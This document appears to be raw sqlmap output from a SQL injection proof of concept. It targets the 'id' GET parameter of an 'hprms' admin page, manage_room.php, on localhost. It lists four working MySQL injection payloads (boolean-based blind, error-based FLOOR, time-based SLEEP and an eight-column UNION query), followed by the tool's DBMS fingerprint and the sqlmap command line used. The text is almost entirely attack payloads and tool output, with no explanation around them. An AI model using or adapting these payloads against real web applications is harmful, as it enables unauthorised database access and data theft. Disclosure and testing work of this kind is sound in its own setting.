 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 1532=1532 AND 'LBAJ'='LBAJ
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' OR (SELECT 3705 FROM(SELECT COUNT(*),CONCAT(0x716a7a7871,(SELECT (ELT(3705=3705,1))),0x716a627171,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'PgSC'='PgSC
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2311 FROM (SELECT(SLEEP(5)))FZpN) AND 'ORup'='ORup
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-2794' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a7871,0x56476841794844507a63484c57787051716f597258594f5a
506e5a687867544645687647535a6461,0x716a627171),NULL,NULL,NULL,NULL,NULL-- -
---
[00:23:04] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:23:04] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[00:23:04] [WARNING] your sqlmap version is outdated
[*] ending @ 00:23:04 /2022-02-08/
C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/rooms/manage_room.php?id=1